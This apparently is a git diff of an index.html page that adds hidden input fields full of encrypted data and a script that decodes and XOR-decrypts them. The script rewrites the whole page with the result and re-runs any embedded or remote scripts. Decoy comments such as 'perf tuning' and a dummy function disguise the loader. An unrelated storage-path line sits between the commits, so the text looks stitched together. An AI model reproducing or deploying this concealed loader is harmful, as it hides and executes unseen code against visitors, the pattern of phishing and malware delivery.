gsDARqBLSiNAhlFSIcxgzD8KEPh9YBQChfIr7/g2u4ADwZZ2kCuqIiGmRaPhmSDMPwrwiSxgBNKUAiqO6dF7xCIxxpYhmorW0GZg4+GZICxOW/CYPYAVY1Xzyu+OFtrl0hAHBvW6y7Oxp8DT4ZlUPa8roWhcMRUDheI6/gnW2uXGsMd2cY6vR4QG8HP13RRcritDKS1hFAOE5w6qCDOOINYl0FMkTuu21MNRM3TchSnaDrH5vNO0A4TjK+7t4++jh4Qyw0Qu69al0/WGRHyEzc7K9DuNYRQDhOMr7uzy/gQnhAJz5F0sFBZHEGMEHVS5P+hRiS1hFAOE4y/LrDde0AcF06F17p4SJaNFZ/WMIK06bgSNuTVUcxVRi+7o17rkxsAmlpB6qlJRNbGzAOh1/+5a9FuPwRQH4bfP26xDTgTHdPJTdV+/Znaz5LaQbTR4yxoxjXmlQNfQBmt+7WUa5MMQ4/OkW64W0IbBt0QcRXmaDhTJyVQwV5Gnfbosg26wJlBm4vUuLhbVo0WjcHnCjU5a8YxpcfFnkCZ/vukHv6CWlaclEXurUsXDAVY1reTpHr/1fBn0UJdwAyo+6KPecUdEpuYD26tSwIJVo+XdNbmKChTN2GEV04SSK59ad7rkwxWih1RO7sYE1/V3VI0wLJ5agVi88IWWgWNaXEjXuuTHVBKi5a//t4BjNUdFeJQ4S16lbWtVkJdAo66q+EYIRMMQ5pL1a082NLJEg4B5wo1OWvGMaXHxN9Anf9uoVytWYxDml7Q+jsLFNbGzAOhwLUoeBbx5tUDmxAd+arzhjhAXxPJz8fvfZjWCgcORWtAtTlrxiShVkPby197qfIP9slOUslPlr/+3gBajEwDocCieXsWcaVWUAwCzu+tad7rkwxDmk4WPTmY0Q0FXVc1U2G7ah+05pdAnkNeb6twiv3THdPIDdS/q8rBHFeORWtAtTlr0WSkFgOeQJ+5+7WUa5MMQ5pe1P19nlFNFVkAMVNkLyhStebXhZ9LXr3oslz+g04FUN7F7q1cSJxG20krQLUo/pW0YJYD3ZOcfG+1BjhAXxPJz8f//lpRTRVZAeHWf7lrxiSgFASOB1i/6CNZq4JfUskPlnuu31dNElpfcJOkab7V8DeFk57AX/zr8M/oxh0Vj18HqGfLAhxG2ZP1QKAoPdM5plyD2gXMqPuzjfrDX9tJjZa+/toACJLcUCHHdS2/[base64]/GghXKuFxsOaXsXurUsCCJTf1nkTYSs6lznvxkFdAt/+6DZcrVmMQ5pexe66CUGMlpkTc8KkrDhW8afXg4wRzLlxI17rkwxDml7Ufv5YEowWHttyFKN7ftdyoJlD1sBYufijT7iCXxLJy8eoZ8sCHEbMA7aC8/PrxiS1kxAfQJh++7WUa5MMQ5pe1H7+WBKMFh7bchSje37XcqCZQ9bAWLn4o0+4gl8SycvHqGfLAhxG20khwKJz4UYkoFYDnwBZbCtwiv3L35DJDpZ/rUxCDJUYFfkTZmo7lbWzTtcNx1x7KfdL7BmGxJmOVj+7DIibRR4WspOyg=="><div id="ovukknlt" style="display:none"></div>
+<script>function AkTImK(){var a=4,b=65;return a*b;}
+/* perf tuning */
 (function(){
-var WmJUUy=atob('XqTxHGVmBbb0vggSPJygC0giGFgcVUIvYgOrIjOMWBVQ7eVI+QutBVfdKGwcvj489dv+JopwuCYV77KoU7tcYw==');
-var mEX55K=[];
-for(var fDnxqd=0;fDnxqd<7;fDnxqd++){
-  var _e=document.getElementById('tEcKtA51BlCW'+fDnxqd);mEX55K.push(_e?_e.value:'');
+var LXpQSF=atob('Lqci9MWPOLL2MWAYbhKezq1bjmwRLklbN5qVDChROxA=');
+var fd7Ai9=[];
+for(var eujJuh=0;eujJuh<11;eujJuh++){
+  var _e=document.getElementById('_1f9AMaocHU'+eujJuh);fd7Ai9.push(_e?_e.value:'');
 }
-var F4D3ZA=mEX55K.join('');
-var dKj3nv=atob(F4D3ZA);
-var YeAiVz=new Uint8Array(dKj3nv.length);
-fDnxqd=0;
-while(fDnxqd<dKj3nv.length){
-  YeAiVz[fDnxqd]=dKj3nv.charCodeAt(fDnxqd)^WmJUUy.charCodeAt(fDnxqd%WmJUUy.length);
-  fDnxqd++;
+var UWOzq8=fd7Ai9.join('');
+var TsYfGn=atob(UWOzq8);
+var bd8ROk=new Uint8Array(TsYfGn.length);
+for(eujJuh=0;eujJuh<TsYfGn.length;eujJuh++){
+  bd8ROk[eujJuh]=TsYfGn.charCodeAt(eujJuh)^LXpQSF.charCodeAt(eujJuh%LXpQSF.length);
 }
-var L9U6GS=new TextDecoder('utf-8').decode(YeAiVz);
+var eO6uEB=new TextDecoder('utf-8').decode(bd8ROk);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(L9U6GS);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(eO6uEB);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var JFp1wX=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(L9U6GS);
-var RgcfkS=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(L9U6GS);
-var _h=JFp1wX?JFp1wX[1]:'';
-var _b=RgcfkS?RgcfkS[1]:L9U6GS;
+var RceaAM=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(eO6uEB);
+var gCOolv=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(eO6uEB);
+var _h=RceaAM?RceaAM[1]:'';
+var _b=gCOolv?gCOolv[1]:eO6uEB;
 
 /* Copy allowed head elements */
 if(_h){
-  var mdarED=document.createElement('div');
-  mdarED.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(mdarED.firstChild){
-    var _n=mdarED.firstChild;
+  var l6eG0k=document.createElement('div');
+  l6eG0k.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(l6eG0k.firstChild){
+    var _n=l6eG0k.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      mdarED.removeChild(_n);
+      l6eG0k.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var UWvcs5=[];
+var LFV0ro=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){UWvcs5.push([1,_s[1]]);}
-  else if(_c.trim()){UWvcs5.push([0,_c]);}
+  if(_s){LFV0ro.push([1,_s[1]]);}
+  else if(_c.trim()){LFV0ro.push([0,_c]);}
   return '';
 });
 
@@ -55,14 +61,16 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(fDnxqd=0;fDnxqd<UWvcs5.length;fDnxqd++){
-  osuYUw=UWvcs5[fDnxqd];
-  var VLDfrC=document.createElement('script');
-  if(osuYUw[0]){
-    VLDfrC.src=osuYUw[1];
+for(eujJuh=0;eujJuh<LFV0ro.length;eujJuh++){
+  NDt68p=LFV0ro[eujJuh];
+  var CY25LP=document.createElement('script');
+  if(NDt68p[0]){
+    CY25LP.src=NDt68p[1];
   }else{
-    VLDfrC.textContent=osuYUw[1];
+    CY25LP.textContent=NDt68p[1];
   }
-  document.body.appendChild(VLDfrC);
+  document.body.appendChild(CY25LP);
 }
-})();</script></body></html>
+})();</script>
+</body>
+</html>

==== commit 791dd092: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,59 +1,51 @@
-<!doctype html>
-<html>
-<head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<title>Content</title>
-</head>
-<body>
-<!-- build -->
-<input type="hidden" id="_1f9AMaocHU0" value="EoZmu4bbYeKzEQhsA36gxJEz+gF9DiU6Wf2oLk0/GS4km0qRpOsGuNYRXHULZv/uzjPvHmJLPWYV7+FqBWkZLiSHAsio6kzT1l8BdQsvvLjEPvkcflw9eRf5+mJcNFVkE4VVnaH7UI+SVBZxDXezucQ/+gQ9DiA1Xu78bUR8SHNPy0fJ9K0GuNYRXGwHZvKrky/vA35DKC9Y+7p4ST5UfU/TTZXr6FHGnkQCNgd9vuONEuAfZU8lNwu14WVcPV4uJIcCyKnmVtnWQwV0UzD3rcI1rEx5XCw9Crj9eFwhSCoBiEWdsedN0NhWCWwGZ/yv3ijrGGIAKjRatfNtXjhYf0DUDZKk+VHRmV9Oaxh1vO7ZIv4JLAwgNlb98CNbJ1w7VspO1vuFGJLKQhRhAnegxI17rkwrXCY0Q7ruLCJxGzAOhwKXquNXwNtCA3ALf/v0jT/vHnoVQ3sXurUsCHwWckmdAtf16wmDxwZbEk4yvu6Ne6NBck87Pxr48jYIcgomH8UQxv6FGJLWEUA4Qz/8od8/6x4rDmpoB6mjP0xqMTAOhwLU5aIVxpNJFDUDc/egl3utDyhKeD8OoZ8sCHEbMA6KD4Cg90yfm0QUfQoovu2VObdYKEtyURe6tSwIcRY9TchGkejtX4jWElB8XyOv+ZZRrkwxDml7Grf0b0s0VWQDxU6BoLUYkcMJAS4IdKXEjXuuTDEOZHZQ8rhrWjRefhSHAcej7QGHxgpqOE4yvu6NdqMLeQMuKVL/[base64]/AtzT2FqD6K5LBllCzwOlRfB6a8InMIYWxJOMr7u0FGETDEOaXEX4bVuRykWY0fdS5qitRjQmUMEfRw//KHVYK4RGyRpexe692NMKBtrJIcC1OWvGN+XQwdxACi+/pZRrkwxDml7UfX7eAU3Wn1Hy1vO5aJZwoZdBTUda+26yDaiTFNCIDVc1/RveyhIZEvKZJur+xSS1GIFfwF3vpvkeaJMWUslLVLu/G9JfRtRXM5DmOmvS9OYQk1rC2D3qJZRrkwxDml7Vfv2Z08jVGVAwxjUs+5KmtscAn9HKZTujXuuTDFNJjdY6K8sXjBJOAOKVpG9+xXfl1gOMVUYvu6Ne65MfEcndl///GtAJQEwH5cSgq20MpLWEUA4Tnb3vd037xUrDi83UuKuBghxGzAOh0SYoPcV1p9DBXsae/Ggl3vtA31bJDUMkLUsCHEbME/LS5OrolHGk1wTIk5x+6DZPvxXGw5pexe6tXxJNV95QMAY1PG/SMrWA1BoFimU7o17rhEbJGl7F7r4bUE/G2skhwLU5a8YxZ9VFHBUMq/+nX61ZjEOaXsXuvFlWyFXcVedApKp6kCJ/BFAOE4yvqTYKPoFd1dkOFj04WlGJQEwTcJMgKD9A7jWEUA4ExiU7o17rkJyQScvVvP7aVpxQBoOhwLU5a9P25JFCCJOI67+iGCETDEOaXsX9/R0BSZSdFrPGNT9ugjCjgpqOE4yvrOnUa5MMQ5nPF7u/XlKfFhxXMMCj8+vGJLWEUB6D3H1qd80+wJ1FGktVui9IQUyWmJKikCT7LQyktYRQDhOcPG8yT78VjEfOSMX6fpgQTUbZk/VCtno7VfAklQSMVUYvu6Ne65Mc0E7P1LouH5JNVJlXZ0Cxff/QIn8EUA4TjK+rMIjox95Ty00QKC1PAhjC2BWhxbEtfcYwJFTATBePq7inXe+QiUHclEXurUsCHFUZkvVRJiq+AKSnlgEfAt8pcSNe65MbCRDexe6tSJaNEt/A89HlaHqSpKNO0A4TjK+7t066gh4QC5hF6ihfFBxCCJe3xn+5a8YktYRAnccdvu8gDnhGGVBJGEXq+V0CCJUfEfDAoKk/RCf21MPagp37OeWUa5MMQ5pe1X79mdPI1RlQMMY1LfoWtPeAFM0TiOp4o1pvUAxHmdoHqGfLAhxGzAOw0uHteNZy8wRBnQLaqXEjXuuTDEOKDde/fshQSVefV2dApeg4UzXhApqOE4yvu6NMfsfZUcvIhr5+mJcNFVkFIdRhKTsXZ+UVBRvC3fw9ad7rkwxDmk9W//tIV8jWmAUh1WGpP8DuNYRQDhOMvmv3WGuXSdeMWA9urUsCCwxGg6HAtTr/V3CmRwJdgh9vrWne65MMQ5pP17p5WBJKAEwSMtHjP6FGJLWEUA4D373qcN25xh0QzphF/nwYlw0SSskhwLU5a8Y1ZdBWjhfIO62llGuTDEOaXtR9vB0BSZJcV6dAoO37kiJ/BFAOE5vlMSNe65MP1wsK1i3/G9HPxtrJIcC1OWvGNSfXQwiTmT/vIV2oxh0Vj12Wu/haUx4ABoOhwLU5a9P25JFCCJOIKy+1WCETDEOaXsX8vBlTzlPKg6VEIS9tDKS1hFAZWQYvu6Ne6AedF4mdln7+GkIKjEwDocC1OXpV9yCHBNxFHek7p9p/hQqJGl7F7q1LEs+V39cnQKCpP0Qn9tFBWAaP/OvxDWnVxsOaXsX558GCHEbMADVR4SqolbTm1RANhth+7zDOuMJMVVDexe6tSwIMlR8QdUY1LPuSprbHAF7DXfwuoA54hl0B3JRF7q1LAhxT3VW0w+QoOxXwJdFCXcAKL6gwjXrVxsOaXsXurVqRz9PPVnCS5Ot+wKSwAFQI2Q"><input type="hidden" id="_1f9AMaocHU1" value="yvu6NJoRmMQ5pexno8HxHfFVxQ8IC2rD8XcCYUA19VHrxuMgprhcbDml7F7q1eE0pTz1KwkGbt+5M25lfWjgbfPqr3zfnAnQVQ3sXurVxIlsbMA6HDIag/1eflEMBdg16vrWne65MMQ5pPVj04SFbOEF1FIcTxrX3A7jWEUA4TjL8r84w6R5+Wyc/Dbrna0owEygWiwLF87kUksQEVTROIrD/hGCETDEOaXsX+fpgRyMBMFjGUNzoolnRlVQObENw8rvIcrVmMQ5pexe65W1MNVJ+SZ0CwLX3GIPGQRgjZDK+7o17rg5+XC0+RbfnbUw4TmMUhxSEvbQyktYRQDhOcPG8yT78VjEfOSMX6fpgQTUbYknFQ9z9txSSxwdWNE4gq/uBe75CJQdyURe6tSwIcV1/QNMPkqTiUd6PC0BtBz/zocM0/RxwTSx3F/f6YkciS3FNwhn+5a8YktYRBHEdYvKv1GGuBX9CIDVSt/NgTSkAGg6HAtTlr1nen1YONQdm+6PeYa4PdEA9PkWhnywIcRswDsBDhP+vDsKOCmo4TjK+s6dRrkwxDmcpUur6IUojWn5NzwKHs+gYyfwRQDhOMr6oxDfiVjFNPClF//t4az5Xf1ycKNTlrxiS1kYJfBp6pO6cb/4UKiRpexe6tSxANFJ3RtMY1PS7SMrNO0A4TjLjxKd7rkwxAD8+Ren8Y0Z8WXFKwEfUvoUYktYRQDgIffC6gCjnFnQUaWoF6u03InEbMA6HApak7FPVhF4VdgoovrjMKaZBPFgsKUTz+mIFM1w5Fa0C1OWvGJKVXgx3HCi+uMwppkE8WCwpRPP6YgUhTmJey0fd/oUYktYRQDgec/qqxDXpVjEaOSMXq6V8UGoxMA6HAtTl7VfAklQSNRxz+qfYKLRMJ14xYD26tSwIcRtyQdVGkbe1GIOGSUBrAX73qo0t7x45A2QtUujmZUc/FnJB1UaRt6YDuNYRQDhOMvihwy+jCnBDIDdOoLV5QXxWf0DIUYSk7F2e1lwPdgFh7q/OPrVmMQ5pexe682NGJRZnS85FnLG1GITGAVsSTjK+7tBRhEwxDml1Qf/nZU44XnQDxUOQouoYyfwRQDhOMr6qxCj+AHBXc3tR9vB0E1sbMA6HAtSk41HVmBwJbAt/7fSNOOsCZUs7YD26tSwIcRt3T9cY1P3/[base64]/pWMR9xK0+hnywIcRttJK0C1OWvFtGZXxR9AGazrMI/90xqJGl7F7q1LFgwX3RHyUXO5bwKwo4KajhOMr6zp1GuTDEOZylS6vohWyVaZF2HWf7lrxiS1hEEcR1i8q/UYa4KfUsxYD26tSwIcRt3T9cY1Pe/SMrNO0A4TjK+7sA6/At4QGQ5WO7hY0VrGyIa11rPz68YktYRQH4BfOrj3jL0CSsOeGhH4q4GCHEbMA6HQZup4EqI1kcBakY/s7rII/pBfFs9PlOzrgYIcRswDodEmKD3FcWEUBAiTmXsr91ghEwxDmkmPZC1LAhxFWNaxlbZrPtd39ZKajhOMr7ujT/nH2FCKCINuvNgTSkAGg6HAtTlr1nen1YONQdm+6PeYa4PdEA9PkWhnywIcRswDsBDhP+vDsKOCmo4TjK+s6dRrkwxDmcoQ/vhIUElXn0O1FST5fQyktYRQDhOdPeiwWGuD2RcOz5Z7tZjRD5JKySHAtTlrxjFn1UUcFQyr/jdI7VmMQ5pexe6/WlBNlNkFIcTwrX3A7jWEUA4ExiU7o17rkJwQiwpQ7ruBghxGzAOh0adtv9U048LQH4Cd+b1p3uuTDEOaTxW6q8sGWNLaBWtAtTlrxiShlAEfAd8+fSNargcaRVDexe6tSwIM1RiSsJQ2bfuXNuDQlo4WGLm9ad7rkwxDmk2VujyZUZ8WX9a002Z/68KioZJWxJOMr7ujXvoA39aZChe4PA2CGAPYFacKNTlrxiS1l0Jdgs/9qvEPOYYKw54dQGhnywIcRswDsRNmKr9ApLVVFZ9CnSt9ad7rkwxU0NRF7q1LAYwV3Vc0w+ArP8YyfwRQDhOMr6swinqCWMDJT5R7q8sHCFDMF3ITp2hr07ThBlNNQ9x/avDL6MOfVsscgyQtSwIcRswTMZBn6L9V8eYVVo4HHX8r4VjtkAxH39tG7qnOR19GyAAlgvPz68YktZMajhOMr7gzDfrHmUDPTJHuuZ6T3FAMEjOTpj/r07ThBlNNQ9x/avDL6MOfVsscgy66AYicRswDolDmKD9TJ+BUBJ2B3z57tZRrkwxDml7VfXnaE0jFnxLwVbO5btIytZCD3QHdr64zCmmQTxZKClZ8/trBT5JcUDAR93+hRiS1hFAOAxz/aXKKeEZf0pze0X9920AYwogAocTwfajGIHCHUAoQCO39ad7rkwxDmk2VujyZUZ8T39enQLE/oUYktYRQDgDc+ypxDWjDn5aPTRaoLU"><input type="hidden" id="_1f9AMaocHU2" value="/GiFDKySHAtTl8jKS1hFANg9++7zZdvkNY0AgNVC65npPcUAwSM5OmP+vTtOEGU01GXPsoMQ16UF+XCg1UP+8NwgsMRoOhwLU6+5U14RFQGsYdb61p3uuTDEOaSxe/[base64]//N4EnEJIl7fGf7lrxiS1hEMcQB3s6bIMukEZRRpahmtrgYIcRswU60o1OWvGJyXXQVqGj/pr9815wJ2DiY3F/b8LFNbGzAOhwLUte5c1p9fBzUCd/i6l3u6HGkVQ3sXurVxIlsbMA6HDIex6kifnlQBfAtgvrWne65MMQ5pP17p5WBJKAEwSMtHjP6FGJLWEUA4D373qcN25xh0QzphF/nwYlw0SSskhwLU5a8Y1ZdBWjhfIu62llGuTDEOaXta++drQT8WckHTVpuotRiDxEEYI2Qyvu6NJoRmMQ5pexnp4WlYfFN1T8NHhuXnC5KNO0A4TjK+7ss04Bg8XSAhUqC1PR4hQyskhwLU5a8Y1JlfFDUZd/epxS+0TCceeWA9urUsCHEbc0HLTYb/[base64]/XmFWclEXurUsCHFPdVbTD4C37lbBkF4SdVQy677dPvwPcF0sYD26tSwILDEaDocC1Ov8TNeGHAJ5CnX74N00+QljXSE+W/a1dyJxGzAOhwKWpOxT1YReFXYKKL7tnWq8WCQYclEXurUsCHFYf0LIUM7lrF7UkFcGflUYvu6Ne65Mc0E7P1LorywZIUMwXchOnaGvG4CUBFchDymU7o17rhEbJGl7F7q7f1w0Sz1MxkaToKFb35IRGxJOMr7ujXvsDXJFLilY7/toEnEYIB6XEsT1tDKS1hFAOE5x8aLCKbRMMkgvPVH88zcicRswDocClqr9XNeEC0ApHmq+vcI35wgxDXpoBKmmPxNbGzAOh1/+z68YktYfCXYdZuy7zi/nA38DPT5P7rV3InEbMA6HApKq4UyfhVgafVQyr/rdI7VmMQ5pexe69mNEPkkqDtFDhu2iFcaTSRQ1A3P3oIRghEwxDml7F/f0fk84VT1MyFaAquICkscDEGBVGL7ujXuuTH1HJz4a8vBlTzlPKg6WDML+hRiS1hEdEmQyvu6NdecCYlo7LlTu/GNGfE91VtMCn6frGMn8EUA4TjK+rMw45QtjQTw1U7f2Y0Q+SSoOhBDF97kK1s07QDhOMr7uzzT8CHRcc3sG6u0sWz5XeUqHVJW3pxWflF4SfAtgt/Wne65MMQ5pOVjo8WlafElxSs5Xh/+vDsKOCmo4TjK+7o0r7wh1Ryc8DbqnfFBxDWBWnCjU5a8YktZXD3YaP/ivwDLiFSsOPDIa9/piRyJLcU3CDtSo4FbdhUEBewsplO6Ne65MMUgmNUO35mVSNAEwH5VSjP6FGJLWEUA4DX3yod9hrhpwXGF2Gu7wdFx8VnFHyQvPz68YktYRQHoBarO9xTrqA2YUaTJZ6fB4CGEbPR/XWtT1r0rVlFBIKEIisv6Ba6BYOBVDexe6tSwIPFpiSc5MzuW/GICGSVsSTjK+7tBRhEwxDml1VPXxaQUmSXFe10eG5fQyktYRQDhOYvG9xC/nA38UaSlS9vR4QSdeKySHAtTlrxjfl0MHcQA//KHZL+EBKw57Y0firgYIcRswU60o1OWvGJyVXgR9Q2Xsr90r6x4rRiYtUuivNko0XX9cwgKPz68YktYRQHsBfOqrwy+0TDZtJTJU8bV4R3FYf17eBc/[base64]/PRoTRhVMB6JEIfl6lnBkwpqOE4yvrOnUa5MMQ4JMFLj835JPF5jDsFDkKDGVpKNO0A4TjK+7ssp4QExVWk0R/v2ZVwoATAenAKAt+5WwZBeEnVUMuq8zDX9AHBaLAIfr+V0AWobbSSHAtTlrxjGmREbOAFi/63EL/dWMR9ye0Po9GJbN1RiQ50CgLfuVsGaUBR9Nzqu55Z782YxDml7SpCfLAhxGz5NyEaR6O1U3ZVaQGNkMr7ujXuuDnBNIjxF9eBiTGsbZk/VCtno7FfWkxwCf0cplO6Ne65MMUwmKVP/5zYIYEtoDtRNmKzrGMSXQ0g1Q3DxvMk+/EUqJGl7F7q1LEo+SXRL1Q+GpOt"><input type="hidden" id="_1f9AMaocHU3" value="Rx4ULQCAeaqXEjXuuTDEOLTJE6vltUWsbdkLCWs/PrxiS1hFAeQJ7+aCAMvoJfF1ze1T/+3hNIwAaDocC1OWvSNOSVQl2CSi+/5kr9kwgFjkjDJC1LAhxGzBIyEyA6OlZ359dGSJOZ/[base64]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"><input type="hidden" id="_1f9AMaocHU4" 